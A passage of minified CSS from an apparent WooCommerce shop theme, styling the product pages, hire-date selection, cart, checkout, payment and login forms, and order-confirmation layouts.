.price-excluding-tax.inactive:hover{cursor:pointer}.woocommerce-tabs{width:100%;display:inline-flex;flex-wrap:wrap;z-index:10}.woocommerce-tabs .woocommerce-Tabs-panel{width:100%;border:1px solid #ccc;margin:0;position:relative;top:-1px;padding:.9375rem}.woocommerce-tabs .woocommerce-Tabs-panel table th,.woocommerce-tabs .woocommerce-Tabs-panel table td{text-align:left;font-size:20px}.woocommerce-tabs .woocommerce-Tabs-panel table th p,.woocommerce-tabs .woocommerce-Tabs-panel table td p{margin:0;display:inline-flex;width:100%;align-items:center}.woocommerce-tabs ul.tabs{flex-wrap:wrap;display:inline-flex}.woocommerce-tabs ul.tabs li a{text-decoration:none;padding:.9375rem !important;border:1px solid #ccc;font-size:18px;color:#333;text-align:center;position:relative;z-index:99}.woocommerce-tabs ul.tabs li.active a{border-bottom:1px solid #fff}.subcategories{padding:0 1.875rem;margin:1.875rem 0 3.75rem;width:100%}.subcategories h3{font-size:30px}.subcategories ul{display:grid;flex-wrap:wrap;grid-template-columns:1fr 1fr 1fr;width:100%;column-gap:.9375rem;row-gap:.9375rem;margin:0;padding:0;list-style:none}.subcategories ul li button,.subcategories ul li .training-sub{display:inline-flex;width:100%;border:0;justify-content:center;align-items:center;padding:.9375rem;font-size:18px;font-weight:700;transition:all ease-out .3s;background:#f2f2f2}.subcategories ul li button span,.subcategories ul li .training-sub span{position:relative;padding:0 .9375rem;display:inline-flex;align-items:center}.subcategories ul li button span svg,.subcategories ul li .training-sub span svg{position:absolute;opacity:0;right:-.9375rem;transition:all ease-out .3s}.subcategories ul li button input[type=radio],.subcategories ul li .training-sub input[type=radio]{-webkit-appearance:none;appearance:none;background-color:var(--form-background);appearance:none;display:inline-flex;align-items:center;justify-content:center;background-color:none;margin:0 .9375rem 0 0;font:inherit;position:relative;color:currentColor;width:1em;height:1em;border:1px solid #00050f}.subcategories ul li button input[type=radio]:before,.subcategories ul li .training-sub input[type=radio]:before{content:"\f00c";font-family:fontawesome;font-size:14px;width:8px;display:inline-flex;position:absolute;align-items:center;justify-content:center;transform-origin:center;height:8px;transform:scale(0);transition:.12s transform ease-in-out}.subcategories ul li button input[type=radio]:checked:before,.subcategories ul li .training-sub input[type=radio]:checked:before{transform:scale(1)}.subcategories ul li button input[type=radio]:disabled,.subcategories ul li .training-sub input[type=radio]:disabled{--form-control-color:var(--form-control-disabled);color:var(--form-control-disabled);cursor:not-allowed}.subcategories ul li button:hover,.subcategories ul li .training-sub:hover{cursor:pointer;color:#fff;background:#e6312e}.subcategories ul li button:hover span svg,.subcategories ul li .training-sub:hover span svg{opacity:1;right:0}.subcategories ul li button:hover input,.subcategories ul li button:hover label,.subcategories ul li .training-sub:hover input,.subcategories ul li .training-sub:hover label{cursor:pointer}.subcategories ul li .training-sub:hover{color:#393a42;background:#f2f2f2}.single-product div.product .woocommerce-product-gallery{position:relative;float:left;width:60%;overflow:hidden;display:inline-flex;justify-content:center;margin:0 0 1.875rem}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:.9375rem !important;width:100%;max-width:70px;display:inline-flex;flex-wrap:wrap;flex-direction:column}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{border:1px solid #ccc;margin:0 0 5px;width:100% !important}.single-product div.product .woocommerce-product-gallery .flex-viewport{min-height:500px;order:2}.single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__wrapper{display:inline-flex;flex-wrap:wrap;align-items:center}.single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image{display:inline-flex !important;justify-content:center;align-items:center;height:100%;overflow:visible !important}.single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image a{width:100%;display:inline-flex;justify-content:center;max-width:820px}.single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image a img{max-height:600px;width:auto}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper div{overflow:visible !important}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper a img{max-height:600px;width:auto}.woocommerce-product-gallery__trigger{text-indent:-9999px;background:url("/app/themes/arco/assets/images/search.svg") no-repeat;background-size:contain;width:30px;height:30px;top:.9375rem !important;right:.9375rem !important;z-index:29 !important}.single-product div.product{display:inline-flex;flex-wrap:wrap;padding:0 1.875rem}.single-product div.product .woocommerce-product-gallery--with-images{border:1px solid #ccc}.products{width:100%}.single-product.woocommerce .entry-summary{width:40%;padding:0 1.875rem;margin:0;color:#393a42}.single-product.woocommerce .entry-summary del{font-weight:300}.single-product.woocommerce .entry-summary h1{margin-top:0;font-size:26px;line-height:1.2em;padding:0 0 .9375rem;border-bottom:1px solid #ccc}.single-product.woocommerce .entry-summary .price-tax-excl,.single-product.woocommerce .entry-summary .price-tax-incl{font-size:22px;font-weight:700}.single-product.woocommerce .entry-summary .cart{display:inline-flex !important;margin:.9375rem 0 1.875rem;flex-wrap:wrap}.single-product.woocommerce .entry-summary .cart ul.variations{margin:0;padding:0;display:inline-flex;flex-wrap:wrap;width:100%}.single-product.woocommerce .entry-summary .cart ul.variations li{list-style:none}.single-product.woocommerce .entry-summary .cart ul.variations li .value div{display:inline-flex;flex-wrap:wrap;align-items:center;padding:.9375rem;margin:0 0 5px;background:#f2f2f2}.single-product.woocommerce .entry-summary .cart ul.variations li .value div input[type=radio]{-webkit-appearance:none;appearance:none;background-color:var(--form-background);appearance:none;display:inline-flex;align-items:center;justify-content:center;background-color:none;margin:0 0 0 .9375rem;font:inherit;position:relative;color:currentColor;width:1em;height:1em;border:2px solid #00050f;order:2}.single-product.woocommerce .entry-summary .cart ul.variations li .value div input[type=radio]:before{content:"\f00c";font-family:fontawesome;font-size:14px;width:8px;display:inline-flex;position:absolute;align-items:center;justify-content:center;transform-origin:center;height:8px;transform:scale(0);transition:.12s transform ease-in-out}.single-product.woocommerce .entry-summary .cart ul.variations li .value div input[type=radio]:checked:before{transform:scale(1)}.single-product.woocommerce .entry-summary .cart ul.variations li .value div input[type=radio]:disabled{--form-control-color:var(--form-control-disabled);color:var(--form-control-disabled);cursor:not-allowed}.single-product.woocommerce .entry-summary .cart ul.variations li .value div label{width:calc(100% - 3.75rem);font-size:18px}.single-product.woocommerce .entry-summary .cart .single_variation_wrap{width:100%;display:inline-flex;margin:1.875rem 0 0;justify-content:space-between}.single-product.woocommerce .entry-summary .cart .single_variation_wrap .woocommerce-variation{width:100%;max-width:165px;display:inline-flex;flex-wrap:wrap;align-items:center}.single-product.woocommerce .entry-summary .cart .single_variation_wrap .woocommerce-variation-add-to-cart{display:inline-flex;align-items:center;width:100%;justify-content:flex-end}.single-product.woocommerce .entry-summary .cart .single_variation_wrap .woocommerce-variation-add-to-cart .quantity{height:50px}.single-product.woocommerce .entry-summary .cart button{padding:.9375rem;height:50px;color:#fff;font-weight:700;border-radius:0;border:0;font-size:16px;transition:all ease-out .3s;background:#e6312e}.single-product.woocommerce .entry-summary .cart button:hover{cursor:pointer;background:#00050f}.single-product.woocommerce .entry-summary .quantity{border-radius:0;margin:0 .9375rem 0 0}.single-product.woocommerce .entry-summary .quantity input{width:40px;height:100%;justify-content:center;display:inline-flex;text-align:center;border:1px solid #f2f2f2}.single-product.woocommerce .entry-summary .quantity input.qty{width:55px}.single-product.woocommerce .entry-summary .product_meta span{width:100%;display:inline-flex;flex-wrap:wrap;font-weight:700;align-items:center;font-size:18px}.single-product.woocommerce .entry-summary .product_meta span a{margin:0 0 0 5px;font-weight:400;text-decoration:none;color:#393a42}.single-product.woocommerce .entry-summary .product_meta span.posted_in,.single-product.woocommerce .entry-summary .product_meta span.tagged_as{display:none}.single-product.woocommerce .entry-summary .product_meta .sku_wrapper{width:100%;flex-wrap:nowrap}.hire_block_hire p.hire-notice{font-weight:700;color:#e6312e}.hire_block_hire .hire-price-wrap{padding:.9375rem;background:#f2f2f2}.hire_block_hire .hire-price-wrap div{margin:0 0 5px}.hire_block_hire label{font-size:18px}.hire_block_hire .hire-radio{width:100%;display:inline-flex;align-items:center;margin:0 0 .9375rem}.hire_block_hire input[type=date]{font-size:18px;border:1px solid #ccc;padding:8px .9375rem;width:auto;min-width:40%}.hire_block_hire input[type=radio]{-webkit-appearance:none;appearance:none;background-color:var(--form-background);appearance:none;display:inline-flex;align-items:center;justify-content:center;background-color:none;margin:0 .9375rem 0 0;font:inherit;position:relative;color:currentColor;width:20px;height:20px;border:1px solid #00050f}.hire_block_hire input[type=radio]:before{content:"\f00c";font-family:fontawesome;font-size:14px;width:8px;display:inline-flex;position:absolute;align-items:center;justify-content:center;transform-origin:center;height:8px;transform:scale(0);transition:.12s transform ease-in-out}.hire_block_hire input[type=radio]:checked:before{transform:scale(1)}.hire_block_hire input[type=radio]:disabled{--form-control-color:var(--form-control-disabled);color:var(--form-control-disabled);cursor:not-allowed}.hire_block_hire .date-wrap{width:100%;margin:0 0 .9375rem;display:inline-flex;justify-content:space-between;align-items:center;border-bottom:1px solid #f2f2f2;padding-bottom:.9375rem}.hire_block_hire a.purchase-hire{padding:.9375rem;justify-content:center;text-decoration:none;width:100%;display:inline-flex;color:#00050f;font-weight:700;border-radius:0;border:0;font-size:16px;transition:all ease-out .3s;border:1px solid #00050f}.hire_block_hire a.purchase-hire:hover{background:#00050f;color:#fff}.sectionInner .woocommerce{display:inline-flex;width:100%;justify-content:center;flex-wrap:wrap;padding:0}.sectionInner .woocommerce ul{width:100%}.sectionInner .woocommerce .woocommerce-error{flex-wrap:wrap;justify-content:center;display:inline-flex;list-style:none;padding:.9375rem;margin:1.875rem 0 0;color:#fff;font-size:18px}.sectionInner .woocommerce .woocommerce-error li{width:100%;text-align:center}.sectionInner .woocommerce .woocommerce-error li a{color:#fff}.sectionInner .woocommerce .woocommerce-info,.sectionInner .woocommerce .woocommerce-noreviews,.sectionInner .woocommerce p.no-comments{padding:1.875rem;background:#f2f2f2;margin:0 0 1.875rem;font-weight:700;font-size:18px}.woocommerce-notices-wrapper{padding:0 1.875rem}.woocommerce-cart-form,.woocommerce-notices-wrapper,.woocommerce-products-header{max-width:1440px;width:100%}.woocommerce-cart-form .woocommerce-message,.woocommerce-cart-form .woocommerce-info,.woocommerce-notices-wrapper .woocommerce-message,.woocommerce-notices-wrapper .woocommerce-info,.woocommerce-products-header .woocommerce-message,.woocommerce-products-header .woocommerce-info{padding:.93875rem 1.875rem;margin:1.875rem;border-radius:0;background:#b2b4b6;border:#b2b4b6}.woocommerce-cart-form .woocommerce-message a,.woocommerce-cart-form .woocommerce-info a,.woocommerce-notices-wrapper .woocommerce-message a,.woocommerce-notices-wrapper .woocommerce-info a,.woocommerce-products-header .woocommerce-message a,.woocommerce-products-header .woocommerce-info a{padding:5px .9375rem;background:#fff;color:#393a42;text-decoration:none;font-weight:700;margin:0 .9375rem 0 0;transition:all ease-out .3s}.woocommerce-cart-form .woocommerce-message a:hover,.woocommerce-cart-form .woocommerce-info a:hover,.woocommerce-notices-wrapper .woocommerce-message a:hover,.woocommerce-notices-wrapper .woocommerce-info a:hover,.woocommerce-products-header .woocommerce-message a:hover,.woocommerce-products-header .woocommerce-info a:hover{background:#e6312e;color:#fff}.woocommerce-cart-form .cart{width:100%;display:inline-flex;flex-wrap:wrap;margin:0 0 1.875rem}.woocommerce-cart-form .cart ul.cart-titles li{color:#fff}.woocommerce-cart-form .cart ul{width:100%;margin:3.75rem 0 0;padding:0;display:inline-flex;justify-content:space-between;align-items:center;padding:.9375rem 1.875rem;background:#00050f;gap:1.25rem}.woocommerce-cart-form .cart ul.woocommerce-cart-form__cart-item{margin:0 0 1.875rem;padding:1.875rem;background:#f2f2f2}.woocommerce-cart-form .cart ul li{list-style:none;display:inline-flex;flex-wrap:wrap;align-items:center;width:100%;font-weight:700;color:#393a42}.woocommerce-cart-form .cart ul li:last-child{justify-content:flex-end}.woocommerce-cart-form .cart ul li .variation{font-size:18px;line-height:1em;display:inline-flex;flex-wrap:wrap;padding:0}.woocommerce-cart-form .cart ul li .variation dt{color:#e6312e;width:100%;margin:5px 0 0}.woocommerce-cart-form .cart ul li .variation dd{color:#393a42;margin:0}.woocommerce-cart-form .cart ul li .variation dd p{margin:0}.woocommerce-cart-form .cart ul li .variation p{width:100%}.woocommerce-cart-form .cart ul li .variation p span.title{color:red !important}.woocommerce-cart-form .cart ul li .variation p span.value{color:#000 !important}.woocommerce-cart-form .cart ul li.product-thumbnail{max-width:60px;margin-right:.9375rem}.woocommerce-cart-form .cart ul li.product-quantity{max-width:120px}.woocommerce-cart-form .cart ul li .quantity{display:inline-flex;justify-content:center}.woocommerce-cart-form .cart ul li .quantity input{width:40px;display:inline-flex;justify-content:center;text-align:center;max-width:50px;border-radius:0;border:1px solid #00050f;height:40px}.woocommerce-cart-form .cart ul li .quantity input.qty{width:55px}.woocommerce-cart-form .cart ul li span{color:#393a42}.woocommerce-cart-form .cart ul li:first-child{width:50px;margin:0 0 0 1.875rem;order:2}.woocommerce-cart-form .cart ul li a,.woocommerce-cart-form .cart ul li.woocommerce-cart-form__cart-item li{text-decoration:none;font-weight:700;color:#393a42;font-size:18px;padding:0 .9375rem 0 0}.woocommerce-cart-form .cart .actions{width:100%;display:inline-flex}.woocommerce-cart-form .cart .actions .coupon{width:100%;margin:0 0 1.875rem;display:inline-flex;justify-content:flex-end;align-items:center;font-size:20px}.woocommerce-cart-form .cart .actions .coupon input{height:52px;border-radius:0;border:1px solid #00050f;margin:0 .9375rem 0 0;padding:10px 15px}.woocommerce-cart-form .cart .actions .coupon label{margin:0 .9375rem 0 0}.woocommerce-cart-form .cart .actions .cta-button{width:100%;max-width:210px;height:52px;font-size:18px;margin:0 0 0 .9375rem;justify-content:center;background:#b2b4b6}.woocommerce-cart-form .cart .actions .cta-button.apply{background:#d2d3d3}.cart-collaterals{display:inline-flex;width:100%;max-width:1440px;justify-content:center;justify-content:flex-end;margin:0 0 3.75rem}.cart-collaterals .cart_totals{width:100%;max-width:400px;display:inline-flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;padding:0 1.875rem 1.875rem;margin-top:4.3rem;background:#f2f2f2}.cart-collaterals .cart_totals div{width:100%;font-size:20px}.cart-collaterals .cart_totals h2{font-size:24px;width:100%;text-align:center;color:#e6312e;padding-bottom:.9375rem;text-transform:uppercase;border-bottom:1px solid #ccc}.cart-collaterals .cart_totals a{text-decoration:none}.cart-collaterals .cart_totals .woocommerce-shipping-destination{margin:0}.cart-collaterals .cart_totals .shipping-calculator-button{color:#e6312e;margin:0 0 .9375rem;display:inline-flex;font-size:18px}.cart-collaterals .cart_totals ul{width:100%;display:inline-flex;margin:0 0 .9375rem;padding:0;justify-content:space-between}.cart-collaterals .cart_totals ul li{list-style:none;color:#393a42}.cart-collaterals .cart_totals ul#shipping_method{flex-wrap:wrap;margin-top:.9375rem}.cart-collaterals .cart_totals ul#shipping_method li{margin:0 0 10px}.cart-collaterals .cart_totals ul#shipping_method li input{margin:0 10px 0 0}.cart-collaterals .cart_totals .wc-proceed-to-checkout{align-items:flex-end;display:inline-flex;width:100%;background:#e6312e}.cart-collaterals .cart_totals .wc-proceed-to-checkout:hover{background:#00050f}.shipping-calculator-form{padding:0}.shipping-calculator-form p{display:inline-flex;height:40px;width:100%;position:relative;justify-content:flex-end}.shipping-calculator-form p select,.shipping-calculator-form p input{width:100% !important;border:1px solid #ccc !important;height:40px !important;padding:10px !important}.shipping-calculator-form p select span{height:100%;position:relative;display:inline-block;width:100%}.shipping-calculator-form p button{border:0;color:#fff;padding:5px 8px;background:#e6312e}.shipping-calculator-form p button:hover{cursor:pointer}.select2-container--default{width:100%;height:40px}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px;height:40px;align-items:center;display:inline-flex;width:100%}.select2-container--default .select2-selection--single .select2-selection__arrow{height:100%}#shipping_method label{font-weight:700}.woocommerce-shipping-destination strong{width:100%;display:inline-flex}.wc-proceed-to-checkout a{color:#fff;justify-content:center;display:inline-flex;font-size:18px;font-weight:600;border:0;border-radius:0;width:100%}.cross-sells{margin-right:1.875rem}.related-products,.cross-sells{display:inline-flex;width:100%;flex-wrap:wrap}.related-products h4,.cross-sells h4{width:100%}.related-products .woocommerce,.cross-sells .woocommerce{width:100%}.related-products a,.cross-sells a{font-size:18px;text-decoration:none;position:relative;color:#00050f}.related-products a h2,.cross-sells a h2{font-size:17px;line-height:1.2em}.related-products a img,.cross-sells a img{width:100%;padding:.9375rem;border:none;transition:all ease-out .3s}.related-products .button,.cross-sells .button{width:100%;font-weight:700;padding:.9375rem 1.875rem;color:#fff;text-align:center;margin:.9375rem 0 0;transition:all ease-out .3s;background:#e6312e;border:0}.related-products .button:hover,.cross-sells .button:hover{background:#00050f}.accordionPanel{display:flex;width:100%;justify-content:center}.accordionPanel .accordion{display:inline-flex;flex-wrap:wrap;width:100%;max-width:1024px;margin:0 0 1.875rem;padding:0}.accordionPanel .accordion li{width:100%;list-style:none;margin:0}.accordionPanel .accordion li:last-child .accordion-content{border:0}.accordionPanel .accordion li.open .accordion-trigger{background:0 0}.accordionPanel .accordion li.open .accordion-trigger .trigger-icon-close{display:block}.accordionPanel .accordion li.open .accordion-trigger .trigger-icon-open{display:none}.accordionPanel .accordion li.open .accordion-content h1,.accordionPanel .accordion li.open .accordion-content h2,.accordionPanel .accordion li.open .accordion-content h3,.accordionPanel .accordion li.open .accordion-content h4,.accordionPanel .accordion li.open .accordion-content h5,.accordionPanel .accordion li.open .accordion-content h6,.accordionPanel .accordion li.open .accordion-content p{color:#393a42}.accordionPanel .accordion li.open .accordion-content ul{padding:0}.accordionPanel .accordion li.open .accordion-content ul li{list-style:disc;margin:0 0 5px}.accordionPanel .accordion li.open .accordion-content ul li::marker{color:#00050f;font-size:10px}.accordionPanel .accordion li .accordion-trigger{padding:.9375rem 0;font-weight:700;width:100%;display:inline-flex;background:0 0;font-size:16px;color:#393a42;text-transform:uppercase;position:relative;align-items:center;justify-content:space-between;transition:all ease-out .3s;margin:0 0 1px}.accordionPanel .accordion li .accordion-trigger i{transition:all ease-out .3s}.accordionPanel .accordion li .accordion-trigger:hover{cursor:pointer}.accordionPanel .accordion li .accordion-trigger .trigger-icon-open{margin:0 0 0 10px}.accordionPanel .accordion li .accordion-trigger .trigger-icon-close{display:none;margin:0 0 0 10px}.accordionPanel .accordion li .accordion-content{overflow:hidden;border-bottom:1px solid #00050f;background:#fff}.accordionPanel .accordion li .accordion-content .content-inner{padding:1.875rem 0}.woocommerce-billing-fields,.woocommerce-shipping-fields,.sectionInner .woocommerce-order{display:inline-flex;flex-wrap:wrap;max-width:1440px}.woocommerce-billing-fields__field-wrapper,.woocommerce-billing-fields .woocommerce-additional-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-shipping-fields .woocommerce-additional-fields__field-wrapper,.sectionInner .woocommerce-order__field-wrapper,.sectionInner .woocommerce-order .woocommerce-additional-fields__field-wrapper{padding:1.875rem;background:#f2f2f2}.woocommerce-billing-fields .form-row,.woocommerce-shipping-fields .form-row,.sectionInner .woocommerce-order .form-row{display:inline-flex;width:100%;font-size:18px;align-items:center}.woocommerce-billing-fields .form-row label,.woocommerce-shipping-fields .form-row label,.sectionInner .woocommerce-order .form-row label{margin:0 .9375rem 0 0;width:auto;min-width:200px;font-weight:600}.woocommerce-billing-fields .form-row span,.woocommerce-shipping-fields .form-row span,.sectionInner .woocommerce-order .form-row span{width:100%}.woocommerce-billing-fields .form-row span input,.woocommerce-billing-fields .form-row span select,.woocommerce-billing-fields .form-row span textarea,.woocommerce-billing-fields .form-row span .select2-selection,.woocommerce-shipping-fields .form-row span input,.woocommerce-shipping-fields .form-row span select,.woocommerce-shipping-fields .form-row span textarea,.woocommerce-shipping-fields .form-row span .select2-selection,.sectionInner .woocommerce-order .form-row span input,.sectionInner .woocommerce-order .form-row span select,.sectionInner .woocommerce-order .form-row span textarea,.sectionInner .woocommerce-order .form-row span .select2-selection{width:100%;padding:8px .9375rem;color:#393a42;border-radius:0;border:0;font-size:18px}.woocommerce-billing-fields .form-row span input.select2-selection__rendered,.woocommerce-billing-fields .form-row span select.select2-selection__rendered,.woocommerce-billing-fields .form-row span textarea.select2-selection__rendered,.woocommerce-billing-fields .form-row span .select2-selection.select2-selection__rendered,.woocommerce-shipping-fields .form-row span input.select2-selection__rendered,.woocommerce-shipping-fields .form-row span select.select2-selection__rendered,.woocommerce-shipping-fields .form-row span textarea.select2-selection__rendered,.woocommerce-shipping-fields .form-row span .select2-selection.select2-selection__rendered,.sectionInner .woocommerce-order .form-row span input.select2-selection__rendered,.sectionInner .woocommerce-order .form-row span select.select2-selection__rendered,.sectionInner .woocommerce-order .form-row span textarea.select2-selection__rendered,.sectionInner .woocommerce-order .form-row span .select2-selection.select2-selection__rendered{color:#e6312e !important}.checkout-heading{width:100%;margin:3.75rem 0 0;padding:.9375rem 1.875rem;display:inline-flex;justify-content:space-between;align-items:center;background:#00050f}.checkout-heading h3{list-style:none;display:inline-flex;align-items:center;width:100%;font-weight:700;color:#fff;margin:0}.woocommerce-additional-fields .form-row{display:inline-flex;width:100%;font-size:18px}.woocommerce-additional-fields .form-row label{margin:0 .9375rem 0 0;width:auto;min-width:200px;color:#e6312e;font-weight:600}.woocommerce-additional-fields .form-row span textarea{width:100%;padding:8px .9375rem;color:#e6312e;border-radius:0;border:0;font-size:18px}#order_review .woocommerce-checkout-review-order-table{width:100%;margin:0 0 3.75rem}#order_review .woocommerce-checkout-review-order-table th,#order_review .woocommerce-checkout-review-order-table td{padding:.9375rem;border-top:1px solid rgba(26,60,111,.1)}#order_review .woocommerce-checkout-review-order-table thead tr th{border-top:0;color:#e6312e;font-weight:600}#order_review .woocommerce-checkout-review-order-table .product-name{display:inline-flex;width:100%}#order_review .woocommerce-checkout-payment{width:100%;margin:0 0 3.75rem}#order_review .woocommerce-checkout-payment ul{margin:0;padding:0}#order_review .woocommerce-checkout-payment ul li{list-style:none;margin:0 0 1.875rem}#order_review .woocommerce-checkout-payment ul li fieldset{border:none}#order_review .woocommerce-checkout-payment ul .payment_method_bacs input[type=radio],#order_review .woocommerce-checkout-payment ul .payment_method_cod input[type=radio],#order_review .woocommerce-checkout-payment ul .payment_method_stripe input[type=radio],#order_review .woocommerce-checkout-payment ul .payment_method_igfw_invoice_gateway input[type=radio]{margin:0 .9375rem 0 0}#order_review .woocommerce-checkout-payment ul .payment_method_bacs .payment_box p,#order_review .woocommerce-checkout-payment ul .payment_method_cod .payment_box p,#order_review .woocommerce-checkout-payment ul .payment_method_stripe .payment_box p,#order_review .woocommerce-checkout-payment ul .payment_method_igfw_invoice_gateway .payment_box p{margin:0;color:#e6312e;font-size:18px}.wc-empty-cart-message{background:0 0;font-weight:700;font-size:18px;width:100%;display:inline-flex;justify-content:center;width:100%;margin:0 0 .9375rem}.wc-empty-cart-message .woocommerce-info,.wc-empty-cart-message .woocommerce-noreviews,.wc-empty-cart-message p.no-comments{background:0 0}.return-to-shop{display:inline-flex;justify-content:center;width:100%}.return-to-shop a{background:#e6312e;color:#fff;font-size:18px;font-weight:700;padding:.9375rem 1.875rem;text-decoration:none}.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle{margin:0 .9375rem .9375rem;justify-content:center;display:inline-flex}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{background:#f2f2f2;padding:.9375rem;font-size:18px}.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a{text-decoration:none;background:#00050f;color:#fff;padding:5px .9375rem;font-size:18px}.woocommerce-input-wrapper{width:100%;border:1px solid #f2f2f2;padding:5px}#order_comments_field{margin-top:1.875rem}#order_review ul.prod-header{width:100%;margin:0;padding:.9375rem 1.875rem;display:inline-flex;justify-content:space-between;align-items:center}#order_review ul.prod-header li{text-decoration:none;text-align:center;color:#393a42;list-style:none;display:inline-flex;align-items:center;font-weight:700}#order_review ul.cart_item{display:inline-flex;width:100%;justify-content:space-between;margin:0 0 1.875rem;padding:1.875rem;background:#f2f2f2}#order_review ul.cart_item li{text-decoration:none;font-weight:700;color:#393a42;font-size:20px;text-align:center;list-style:none;justify-content:flex-start}#order_review ul.cart_item .product-quantity{margin-left:0}#order_review ul.cart_item .variation{margin:0 0 0 .9375rem}#order_review .review-totals{background:#f2f2f2;padding:.9375rem 1.875rem;font-size:20px}#order_review .review-totals ul{width:100%;display:inline-flex;margin:0 0 .9375rem;padding:0;justify-content:space-between}#order_review .review-totals ul li{list-style:none;color:#393a42}#order_review .review-totals ul ul#shipping_method{flex-wrap:wrap;margin-top:.9375rem}#order_review .review-totals ul ul#shipping_method li{margin:0 0 10px}#order_review .review-totals ul ul#shipping_method li input{margin:0 10px 0 0}#order_review .review-totals ul#shipping_method{flex-wrap:wrap;margin-top:.9375rem}#order_review .review-totals ul#shipping_method li{width:100%;margin:0 0 .9375rem}#order_review .review-totals ul#shipping_method li input{margin:0 .9375rem 0 0}#order_review .review-totals h2{margin:.9375rem 0;border-bottom:1px solid #ccc;padding-bottom:.9375rem;color:#e6312e}#order_review .review-lower{display:inline-flex;width:100%;justify-content:flex-end;margin:0 0 1.875rem}#order_review .shipping-title{width:100%;text-align:left;color:#393a42}#order_review .woocommerce-error{margin:.9375rem 0 0;padding:.9375rem;list-style:none;color:#fff;display:inline-flex;width:100%;justify-content:center}#payment{padding:1.875rem;background:#f2f2f2}#payment ul li{list-style:none;padding:.9375rem;background:#fff;width:100%;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;margin:0 0 1.875rem}#payment ul li .payment_box{display:inline-flex;flex-wrap:wrap;justify-content:center;width:100%}#payment ul li .payment_box p{margin:0;order:2;font-size:14px;width:100%;text-align:center}#payment .place-order button{padding:.9375rem;color:#fff;width:100%;justify-content:center;font-size:18px;font-weight:600;display:inline-flex;border:0;border-radius:0;text-decoration:none;background:#e6312e}#payment .place-order button:hover{cursor:pointer}#payment .place-order p{color:#393a42;font-size:18px}#payment .place-order a{color:#e6312e}.woocommerce form .form-row .required{text-decoration:none}#customer_login{padding:0 1.875rem}.woocommerce-form-login,.woocommerce-form-coupon,.woocommerce-ResetPassword{width:100%;display:inline-flex;margin:0 0 1.875rem;flex-wrap:wrap;justify-content:center;align-items:center;padding:0 3.75rem}.woocommerce-form-login input[type=text],.woocommerce-form-login input[type=password],.woocommerce-form-coupon input[type=text],.woocommerce-form-coupon input[type=password],.woocommerce-ResetPassword input[type=text],.woocommerce-ResetPassword input[type=password]{padding:5px 10px;border:1px solid #ccc;border-radius:0;height:40px}.woocommerce-form-login .g-recaptcha,.woocommerce-form-coupon .g-recaptcha,.woocommerce-ResetPassword .g-recaptcha{display:inline-flex;order:4}.woocommerce-form-login p,.woocommerce-form-coupon p,.woocommerce-ResetPassword p{width:100%;justify-content:center;display:inline-flex;font-size:18px}.woocommerce-form-login p label,.woocommerce-form-coupon p label,.woocommerce-ResetPassword p label{width:100%;max-width:185px;align-items:center;display:inline-flex}.woocommerce-form-login p label input,.woocommerce-form-coupon p label input,.woocommerce-ResetPassword p label input{margin:0 .9375rem 0 0}.woocommerce-form-login p.form-row,.woocommerce-form-coupon p.form-row,.woocommerce-ResetPassword p.form-row{padding:.9375rem;margin:0 0 2px;background:#f2f2f2}.woocommerce-form-login p.lost_password a,.woocommerce-form-coupon p.lost_password a,.woocommerce-ResetPassword p.lost_password a{color:#393a42;text-align:right;width:100%}.woocommerce-form-login .woocommerce-form-login__submit,.woocommerce-form-login button,.woocommerce-form-coupon .woocommerce-form-login__submit,.woocommerce-form-coupon button,.woocommerce-ResetPassword .woocommerce-form-login__submit,.woocommerce-ResetPassword button{padding:8px .9375rem;border:none;background:#e6312e;color:#fff;font-weight:700}.woocommerce-form-login .woocommerce-form-login__submit:hover,.woocommerce-form-login button:hover,.woocommerce-form-coupon .woocommerce-form-login__submit:hover,.woocommerce-form-coupon button:hover,.woocommerce-ResetPassword .woocommerce-form-login__submit:hover,.woocommerce-ResetPassword button:hover{cursor:pointer}.sectionInner .woocommerce-order{display:inline-flex;width:100%;max-width:1440px;flex-wrap:wrap}.sectionInner .woocommerce-order .woocommerce-notice--success{width:100%;color:#393a42;font-weight:600;text-transform:uppercase;text-align:center;margin:1.875rem 0;font-size:40px;background:0 0}.sectionInner .woocommerce-order ul{width:100%;margin:0;padding:3.75rem;background:#f2f2f2}.sectionInner .woocommerce-order ul li{list-style:none;margin:0 0 .9375rem;color:#4c91fe}.sectionInner .woocommerce-order ul li:last-child{margin:0}.sectionInner .woocommerce-order ul.order_details{background:#fff;box-shadow:0px 25px 36px -45px #000}.sectionInner .woocommerce-order ul.order_details li{display:inline-flex;width:100%;color:#17223b;flex-wrap:wrap;justify-content:space-between}.sectionInner .woocommerce-order ul.order_details li.woocommerce-order-overview__order,.sectionInner .woocommerce-order ul.order_details li.woocommerce-order-overview__date,.sectionInner .woocommerce-order ul.order_details li.woocommerce-order-overview__total,.sectionInner .woocommerce-order ul.order_details li.woocommerce-order-overview__payment-method,.sectionInner .woocommerce-order ul.order_details li.woocommerce-order-overview__email{max-width:775px}.sectionInner .woocommerce-order ul.order_details li .product-name,.sectionInner .woocommerce-order ul.order_details li .product-total{font-weight:700}.sectionInner .woocommerce-order ul.order_details li ul{background:0 0;padding:.9375rem 0;margin:.9375rem 0 0;border-top:1px solid #ccc}.sectionInner .woocommerce-order ul.order_details li ul li{color:#17223b;width:100%;justify-content:space-between}.sectionInner .woocommerce-order ul.order_details li ul li a,.sectionInner .woocommerce-order ul.order_details li ul li strong{margin:0 5px 0 0;color:#17223b}.sectionInner .woocommerce-order ul.order_details li ul li span{font-weight:700}.sectionInner .woocommerce-order ul.order_details.receipt_details ul{padding:.9375rem 0 